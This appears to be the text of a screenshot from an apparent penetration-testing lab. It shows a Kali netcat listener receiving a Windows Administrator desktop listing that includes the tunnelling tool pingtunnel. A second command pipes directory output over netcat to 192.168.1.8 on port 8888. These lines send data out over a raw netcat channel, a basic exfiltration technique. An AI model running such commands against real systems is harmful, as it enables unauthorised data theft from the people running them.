 ┌──(kali㉿DESKTOP-K196DPF)-[~]
└─$ nc -lp 7777
??: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        2023/12/30     18:13                Pentest-Windows-main
-a----        2023/11/29     11:47        8630272 pingtunnel
-a----        2023/11/29     11:47        8737792 pingtunnel.exe
-a----          2024/1/9     22:46         783448 pingtunnel_INFO_2024-01-09.log
❯
❯ ls | nc -nv 192.168.1.8 8888
(UNKNOWN) [192.168.1.8] 8888 (?) open